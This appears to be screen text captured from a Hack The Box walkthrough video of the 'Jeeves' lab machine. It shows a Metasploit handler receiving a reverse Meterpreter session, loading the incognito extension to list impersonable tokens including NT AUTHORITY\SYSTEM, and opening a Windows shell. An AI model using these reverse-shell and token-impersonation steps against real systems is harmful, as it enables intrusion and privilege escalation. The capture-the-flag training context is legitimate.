 Applications Places Terminal Fri 10:26 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
msf exploit(multi/handler) >
[*] https://10.10.14.30:443 handling request from 10.10.10.63; (UUID: m8tw17nq) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.30:443 handling request from 10.10.10.63; (UUID: m8tw17nq) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 2 opened (10.10.14.30:443 -> 10.10.10.63:49709) at 2018-05-18 10:21:50 -0400
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2524 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>sc query state=running
sc query state=running
[SC] EnumQueryServicesStatus:OpenService FAILED 1060:
The specified service does not exist as an installed service.
C:\Users\Administrator\.jenkins>
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:ruby*Z 4:nc "ippSec" 10:26 18-May-18